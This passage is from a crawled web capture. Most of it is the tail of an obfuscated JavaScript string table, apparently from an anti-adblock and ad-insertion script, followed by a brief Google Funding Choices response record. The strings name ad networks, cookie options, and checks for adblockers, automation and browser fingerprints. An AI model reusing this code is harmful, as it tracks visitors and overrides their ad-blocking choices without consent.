e-animation-composition>#','event_sample_ratio','createElement','createItem','window.parent._df.t','SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB','[contain|none|auto]{1,2}','ownerNode','none|discard-before||discard-after||discard-inner','xg4ken.com','as_debug','data-src','pathname','rgba(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgba(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','\x22<\x22,\x20\x22>\x22,\x20\x22=\x22\x20or\x20\x22)\x22','HTMLMetaElement_content','[auto|<length-percentage>]{1,4}','[object\x20Reflect]','<xyz-space>\x20[<number>|<percentage>|none]{3}','microad.jp','writeln','<counter-style-name>','isPropagationStopped','cXhuNml1cDNvdDhnejdmbGN3MDlieQ==','ndtvprofit.com','mediatradecraft.com','fo2nsdf','PerformanceEntry','\x0a--','reserved1Output','writable','Text','auto|<color>',';\x20Domain=','nowrap|wrap|wrap-reverse','svmin',';\x20Secure','string','TypeSelector','IFrame','hadronid.net','cookieless-data.com','auto|always|avoid|left|right|recto|verso','\x5c$&','Destroying\x20blocked\x20slots\x20:\x20','[none|<dashed-ident>]#','Generic','Keyword','N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==','<length-percentage>|closest-side|farthest-side','<length>{1,4}','enabled','columns','auto|none|text|all','content-box|padding-box|border-box|fill-box|stroke-box|view-box','?version=','random','-->','ads-twitter.com','reset','DocumentFragment_querySelectorAll','key','geniee-prebid','auto|sRGB|linearRGB','Script','SyntaxError','normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>','<color>','clamp(\x20<calc-sum>#{3}\x20)','pbjsList','gpt_limited','<\x27animation-duration\x27>||<easing-function>||<\x27animation-delay\x27>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>','beforeunload','indiatimes.com','filter,\x20pointer-events','ui-serif|ui-sans-serif|ui-monospace|ui-rounded','none|<length-percentage>\x20[<length-percentage>\x20<length>?]?','base','<feature-value-block>+','as-tester-handler-added','ADS_FRAME','orbidder.otto.de','/analytics?host=','https://tlx.3lift.com/header/auction','OWptYW53eXF4MHM1NHp1dG82aA==','AtruleDescriptor','MatchOnce','brandmetrics.com','https://securepubads.g.doubleclick.net/gampad/ads','[object\x20Intl]','x:\x20','releaseEvents','last_processed_rules_count','userLanguage','firefox','__as_rej','searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button','https://fb.content-loader.com','doctype','matches','tpc.googlesyndication.com','anonymous','scribens.fr','\x0a\x20\x20syntax:\x20','cesoirtv.com','firstCharOffset','Element_tagName','<grid-line>','onmousedown','/cgi-bin/PelicanC.dll','rhombusads.com','contentsfeed.com','HTMLLinkElement_rel','.setTargetingForGPTAsync','\x20is\x20blocked.','minutemedia-prebid.com','[<box>|border|padding|content]#','repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}','blur(\x20<length>\x20)','auto|none|enabled|disabled','https://consent.sunderlandecho.com','slot','ghi','insertList','<\x27position-try-order\x27>?\x20<\x27position-try-fallbacks\x27>','stylesheetUrlsToLoadBeforeHooking','infinityfree.com','AtrulePrelude','<angle>','/negotiate/script-set-value','HTMLImageElement','event_type','isFirefox','No\x20element\x20indexed\x20by\x20','script_block_check','unhandled\x20exception','adv-space','normal|<number>|<length>|<percentage>','args','tokenEnd','https://securepubads.g.doubleclick.net/tag/js/gpt.js','redirect','appiersig.com','<rectangular-color-space>|<polar-color-space>|<custom-color-space>','add','exec','isVisibleContent','normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]|legacy|legacy&&[left|right|center]','adfarm1.adition.com','ignore|normal|select-after|select-before|select-menu|select-same|select-all|none','ancestorOrigins','a.teads.tv','not\x20<query-in-parens>|<query-in-parens>\x20[[and\x20<query-in-parens>]*|[or\x20<query-in-parens>]*]','blob:','advertisement','[-token','adsbygoogle','comma-token','none|[<shape-box>||<basic-shape>]|<image>','CDO','normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]','nextNonWsCode','scrollTo','MessageEvent_source','__webdriver_unwrapped','requestNonPersonalizedAds','consentframework.com','ds.uncn.jp','left|right|none|inline-start|inline-end','KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB','https://imasdk.googleapis.com','url','creativeId','[diagonal-fractions|stacked-fractions]','none|forwards|backwards|both','preventDefault',';\x20Partitioned','adsinteractive.com','application/json','<track-size>+','<media-in-parens>\x20[or\x20<media-in-parens>]+','sqrt(\x20<calc-sum>\x20)','usedJSHeapSize','value','addType_','<frequency>|<percentage>','parentNode','geb','mgid.com','bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==','advertiserId','phantomas','mask','Element_setAttributeNS','dogdrip.net','api.assertcom.de','powerad.ai','is_admiral_active','meta[name=\x22as-tester-handler-added\x22]','edinburghnews.scotsman.com','self','PerformanceResourceTiming_transferSize','deg','cancelIdleCallback','idSubstring','opt/','parseString','cmVzZXJ2ZWQx','html:not(:has(>\x20head\x20>\x20style:only-child:contains(width:399px;height:411px)))','keepalive','visible|hidden','Analytics.event(','Selector\x20is\x20expected','<grid-line>\x20[/\x20<grid-line>]?','HTMLAnchorElement_search','var(','reason','<number-percentage>{1,4}&&fill?','<generic>','optable.co','AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText','privacymanager.io','original','getLocationRange','yieldlove.com','<\x27min-block-size\x27>','blocked_script_cache','$cdc_asdjflasutopfhvcZLmcf','bricks-co.com','gpt-vuukle','shift','Document_URL','Element','PerformanceEntry_name','Function.prototype.bind\x20is\x20undefined','none|<length>','normal|<feature-tag-value>#','anchor(\x20<anchor-element>?&&<anchor-side>\x20,\x20<length-percentage>?\x20)','getContext','matchType','normal|light|dark|<palette-identifier>','resolvedOptions','<\x27margin-inline-end\x27>','output','crwdcntrl.net','<\x27border-width\x27>','NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==','normal|auto|<position>','getArg','Type','https://hb.minutemedia-prebid.com/hb-mm-multi','fxios/','sign(\x20<calc-sum>\x20)','manchesterworld.uk','auto|<integer>','\x22inventories\x22','innovid.com','<\x27-ms-content-zoom-limit-min\x27>\x20<\x27-ms-content-zoom-limit-max\x27>','aborted','supplierId','indexww.com','3lift.com','agkn.com','defineSlot','getSlotElementId','Terminate\x20-\x20non-auto-recovery','auto|<integer>{1,3}','SelectorList','[<url>\x20[format(\x20<string>#\x20)]?|local(\x20<family-name>\x20)]#','`\x20should\x20contain\x20a\x20prelude','headers','eatIdent','_map','c.appier.net','<media-not>|<media-and>|<media-in-parens>','getServices','webkitMediaStream','positions','text-ads','`\x20has\x20no\x20known\x20descriptors','VENDOR','unshift','openxcdn.net','supports','auto|<time>','ports','\x20|\x20','integrity','isUnregistered','<shape>|auto','httpOnly','dvmin','_asClickListeners','Comment','r2b2.cz','view(\x20[<axis>||<\x27view-timeline-inset\x27>]?\x20)','programme.tv','as-revalidator','Failed\x20to\x20detect\x20bot:\x20botd\x20timeout','cmpChar','brightness(\x20<number-percentage>\x20)','adngin-','generated','scripts','<complex-selector-unit>\x20[<combinator>?\x20<complex-selector-unit>]*','as_window_id','<single-animation-iteration-count>#','<\x27justify-self\x27>|anchor-center','<length-percentage>&&hanging?&&each-line?','luminance|alpha','<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>','argument\x20val\x20is\x20invalid','<style-condition>|<style-feature>','<simple-selector>#','360yield.com','HTMLTemplateElement','fraudSensorParams','Brackets','searchParams','<length>|<percentage>','none|mandatory|proximity','hardwareConcurrency','rex','url-token','<grid-line>\x20[/\x20<grid-line>]{0,3}','setPrototypeOf','consents','Yml4cXJod245emptNTRvMTJmZTBz','<head','czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy','api.ootoo.co.kr','constructor','reject','options','[[<integer>|infinite]{2}]#|auto','<font-stretch-absolute>{1,2}','<\x27margin-left\x27>{1,2}','throw','block|inline|x|y','/f.min.js','aW5wdXQ=','useragent','ident-token','insertAdjacentHTML','matchMedia','Identifier\x20\x22','<font-stretch-absolute>','calc(\x20<calc-sum>\x20)','fromSourceMap','asin(\x20<calc-sum>\x20)','onClickAutoRecovery','afterend','HTMLAnchorElement_pathname','Rzc1MmVgTFh4J1ptfTk8CXs/Rg==','<feature-type>\x20\x27{\x27\x20<feature-value-declaration-list>\x20\x27}\x27','<\x27inset-inline-end\x27>','prompt','HTMLFormElement_target','closest-side|closest-corner|farthest-side|farthest-corner|sides','getTargetingKeys','jizsl_','WebGLRenderingContext\x20is\x20null','updateCursors','code','none|all|<dashed-ident>#','charCode','paint(\x20<ident>\x20,\x20<declaration-value>?\x20)','webGL','omid_message_method','translate(\x20<length-percentage>\x20,\x20<length-percentage>?\x20)','XMLHttpRequest_open','cos(\x20<calc-sum>\x20)','disallowEmpty','impactify.media','last','cloudfront.net','checkPropertyName','Element_setAttribute','decodeUrl','avt','<\x27border-top-style\x27>','lookupNonWSType','eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==','none|text|all|-moz-none','auto|from-font|<length>|<percentage>','important','undertone.com','Token','none|<position-area>','ins.adsbygoogle','<time>|none|x-weak|weak|medium|strong|x-strong','Performance.network','ease|ease-in|ease-out|ease-in-out|cubic-bezier(\x20<number\x20[0,1]>\x20,\x20<number>\x20,\x20<number\x20[0,1]>\x20,\x20<number>\x20)','aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg','Event_stopImmediatePropagation','normal|[light|dark|<custom-ident>]+&&only?','revert','browsiprod.com','interval','data-freestar-ad','asadcdn.com','Class\x20extends\x20value\x20','custom','adfit','[object\x20Date]','prev_scp','auto|avoid|avoid-page|avoid-column|avoid-region','combinator','hashchange','layer(','-src','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','responseType','Forward\x20report\x20url\x20to\x20engineers','placeholder-slot','QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9','https://bidder.criteo.com/cdb','applySourceMap','Terminate\x20-\x20IVT\x20blocked','api.rlcdn.com','/runner.html','SyntaxMatchError','trimLeft','adUnitPath','onetrust.com','Plus\x20sign','rect(\x20<top>\x20,\x20<right>\x20,\x20<bottom>\x20,\x20<left>\x20)|rect(\x20<top>\x20<right>\x20<bottom>\x20<left>\x20)','readyState','Ratio','MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l','Element_attributes','_ads','child|young|old','normal|compact','trim','<number>|left|center|right|leftwards|rightwards','<relative-real-selector-list>','skimresources.com','linear|radial','<\x27border-top-color\x27>{1,2}','didomi-','<string>|<custom-ident>+','auto|inter-character|inter-word|none','imasdk.googleapis.com','cdn.nidan.d2c.ne.jp','className','generatedColumn','<string>|<image>|<custom-ident>','params','<div\x20class=\x22','consumeUntilSemicolonIncluded','throw\x20new\x20Error();','adblock_fingerprint','right','NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==','-webkit-gradient(\x20<-webkit-gradient-type>\x20,\x20<-webkit-gradient-point>\x20[,\x20<-webkit-gradient-point>|,\x20<-webkit-gradient-radius>\x20,\x20<-webkit-gradient-point>]\x20[,\x20<-webkit-gradient-radius>]?\x20[,\x20<-webkit-gradient-color-stop>]*\x20)','UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==','isVisible','Identifier\x20is\x20expected\x20but\x20function\x20found','exclusionRules','gpt-clickio','edge','<clip-source>|[<basic-shape>||<geometry-box>]|none','__$webdriverAsyncExecutor','HTMLLinkElement_href','Warning:\x20set-cookie-parser\x20appears\x20to\x20have\x20been\x20called\x20on\x20a\x20request\x20object.\x20It\x20is\x20designed\x20to\x20parse\x20Set-Cookie\x20headers\x20from\x20responses,\x20not\x20Cookie\x20headers\x20from\x20requests.\x20Set\x20the\x20option\x20{silent:\x20true}\x20to\x20suppress\x20this\x20warning.','[AdBlockDetector]\x20acceptable\x20ads\x20check\x20target\x20','scanNumber','adcontainer','<custom-property-name>','adx.digitalmatter.services','dsp-service.adtarget.biz','EventTarget_removeEventListener','\x20is\x20expected','[<integer>&&<symbol>]#','<\x27max-height\x27>','[<counter-name>\x20<integer>?]+|none','equals','_mappings','[<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#','<masking-mode>#','ddg/','SIMID:','gpt_slot_rendered_time','https://consent.northantstelegraph.co.uk','none|<string>+','cyclic|numeric|alphabetic|symbolic|additive|[fixed\x20<integer>?]|[extends\x20<counter-style-name>]','Unknown\x20at-rule\x20descriptor','SyntaxReferenceError','detections','AddMatchOnce','scale3d(\x20[<number>|<percentage>]#{3}\x20)','dispatchEvent','(E2)\x20Invalid\x20protect\x20url:\x20','checkAtrulePrelude','getBoundingClientRect','[data-ad-name]','auto|bullets|numbers|words|spell-out|<counter-style-name>','gpt_loaded_time','none|blink','setImmediate','webdriver','blocking_ads','Spaces','https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js','geniee','not\x20<supports-in-parens>|<supports-in-parens>\x20[and\x20<supports-in-parens>]*|<supports-in-parens>\x20[or\x20<supports-in-parens>]*','creativecdn.com','captureEvents',',\x20y:\x20','MAIN','lab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','data-ad-width','c204ZmtocndhOTR5MGV1cGoybnEx','keys','Unexpected\x20end\x20of\x20input','[auto|reverse]||<angle>','close','write','option\x20encode\x20is\x20invalid','<angle>|<percentage>','https://consent.newcastleworld.com','adm',';\x20Path=','pubkey','HTMLIFrameElement_contentWindow','target','<complex-real-selector-list>','content-box|padding-box|border-box','/media/vpaid-display/iframe.html','open-quote|close-quote|no-open-quote|no-close-quote','video','auto|avoid','external','setInterval','none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]','Blocked\x20prebid\x20request\x20for\x20','reserved2','googlesyndication.com','[historical-ligatures|no-historical-ligatures]','navigator.mimeTypes\x20is\x20undefined','http','HTMLIFrameElement_src','/pagead/gen_204?','toUTCString','ACK_VISIBLE','color(\x20<colorspace-params>\x20[/\x20[<alpha-value>|none]]?\x20)','teads.tv','sdkVersion','option\x20expires\x20is\x20invalid','gecko/','limit','getWindowId','[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]|[center|[left|right]\x20<length-percentage>?]&&[center|[top|bottom]\x20<length-percentage>?]]','Rule','s0.2mdn.net','timestamp','<custom-ident>|<string>','display\x20none','internet_explorer','serif|sans-serif|system-ui|cursive|fantasy|math|monospace','consumeUntilBalanceEnd','img','isBalanceEdge','[<\x27view-timeline-name\x27>\x20<\x27view-timeline-axis\x27>?]#',';\x20SameSite=Lax','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20acceptable\x20ads\x20target\x20','\x20is\x20not\x20a\x20constructor\x20or\x20null','class','getType','enums','ensureInit','getComponents','Number','findDeclarationValueFragments','visible','ads.linkedin.com','encodedBodySize','Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=','cmVzZXJ2ZWQySW5wdXQ=','bydata.com','length','isDelim','env(\x20<custom-ident>\x20,\x20<declaration-value>?\x20)','fetch:\x20','onmessage','addProperty_','20030107','auto||<ratio>','.end','balance','df-srv.de','unsafe|safe','alert','\x0a\x20\x20','http:','\x27))','<media-not>|<media-and>|<media-or>|<media-in-parens>','CSSPrimitiveValue','Timed\x20out\x20waiting\x20for\x20consent\x20readiness','number-token','invalid\x20protect-id\x20length:\x20','createContextualFragment','repeat|stretch|round','Parse\x20error:\x20','c2shb.pubgw.yahoo.com','<outline-radius>{1,4}\x20[/\x20<outline-radius>{1,4}]?','nearest|up|down|to-zero','_WEBDRIVER_ELEM_CACHE','border-box|content-box|margin-box|padding-box','toLowerCase','ar-v1','in\x20[<rectangular-color-space>|<polar-color-space>\x20<hue-interpolation-method>?|<custom-color-space>]','stopPropagation','smartadserver.com','gumgum.com','cqh','Unknown\x20context\x20`','/container.html','smsonline.cloud','Element_querySelectorAll','useractioncomplete','gpt-firstimpression','-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body','doubleverify.com','normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<\x27white-space-collapse\x27>||<\x27text-wrap\x27>||<\x27white-space-trim\x27>]','Proxy','https://qa.ad-shield.io','andbeyond.media','adv-','cmVzZXJ2ZWQyT3V0cHV0','aniview.com','axelspringer.com','botd\x20timeout','[pack|next]||[definite-first|ordered]','botd','normal|[fill||stroke||markers]','sendXHR','content|fixed','blockIVT','snigel','padding-box|content-box','w2g','matrix3d(\x20<number>#{16}\x20)','serif|sans-serif|cursive|fantasy|monospace','\x22></script>','[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]]\x20<length>?','http://127.0.0.1','copyScriptElement','getPropertyValue','lookupOffsetNonSC','gpt-rubicon','content-box|border-box','knowt.com','__selenium_evaluate','<font-weight-absolute>{1,2}','declarators','TBL','adWrapper','<counter()>|<counters()>','gzip','<\x27text-wrap-mode\x27>||<\x27text-wrap-style\x27>','rotate(\x20[<angle>|<zero>]\x20)','calc(','media','some','[auto|alphabetic|hanging|ideographic]','window.as_location','not\x20<style-in-parens>|<style-in-parens>\x20[[and\x20<style-in-parens>]*|[or\x20<style-in-parens>]*]','coupang','/pagead/drt/ui','srcdoc','boredpanda.com','\x22\x20is\x20not\x20in\x20the\x20set.','<\x27-ms-content-zoom-snap-type\x27>||<\x27-ms-content-zoom-snap-points\x27>','acceptableAdsBait','s2s.t13.io','https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request','[<length>|<percentage>]{1,4}','[<length-percentage>|left|center|right]#','path','adwallpaper','fill','element\x20display\x20none\x20important','[shorter|longer|increasing|decreasing]\x20hue','race','Terminate\x20-\x20profile\x20not\x20found','RegExp_test','is_blocking_ads','<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards','data-ignore','get\x20','sddan.com','none|<image>','hwb(\x20[<hue>|none]\x20[<percentage>|none]\x20[<percentage>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','HTML','__prehooked','sidead','shouldStorageWaitForTcf','mediaText','coupang-dynamic','<\x27bottom\x27>','[auto|<length-percentage>]{1,2}','Invalid\x20protect\x20url\x20prefix:\x20','Unexpected\x20err\x20while\x20detecting\x20cosmetic\x20filter:\x20','adContainer','bot','[AdBlockDetector]\x20Cosmetic\x20adblock\x20detected','is_acceptable_ads_blocked','xlink:href','is_brave','[<ident-token>|\x27*\x27]?\x20\x27|\x27','auto|<animateable-feature>#','aswift','not_blocking_ads','Expect\x20a\x20number','Expect\x20a\x20keyword','documentElementKeys','abs','sn_ad_label_','\x20undefined','pow(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/','AS-ENCODED-VAL','Document_getElementsByClassName','as_handler_set','cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==','endsWith','aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=','String','getVersion','<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>','<visual-box>||<length\x20[0,∞]>','nexx360.io','<image>','getSetCookie','toPrimitive','dXl5aw==','WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==','male|female|neutral','cookie','[contextual|no-contextual]','https://consent.manchesterworld.uk','bad-url-token','url(','auto|optimizeSpeed|crispEdges|geometricPrecision','Profile\x20is\x20null\x20or\x20undefined','scanString','Wrong\x20value\x20`','directives','clear','allowInterstitial','getCategoryExclusions','languages','Unknown\x20at-rule'];a2i=function(){return N9;};return a2i();}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxUixgLvFkwYchbp7afr_n_CTixo9qTXpxgi4pSDDA9dh7XdN4v3uMW1YV1FkR-Ngfmj6Ih3W_FheY4DPkaCFHTJ_vHp-jKZLkoHGVGUkFc8uyDAdhcpk9ugRTIwC-Gz5FBtRhM_mjWnkQVG3jkU_fKCBeA2ewZGZQxUJim9XsEGmoEGmAJweyuKSXM=/_/ads_event./ad300f./dblclickad._rebid.js/google_radlinks_
body_size: -1292
content:
window['1b63ca0a-1550-4d64-857d-4b33fa9f70b0'] = true;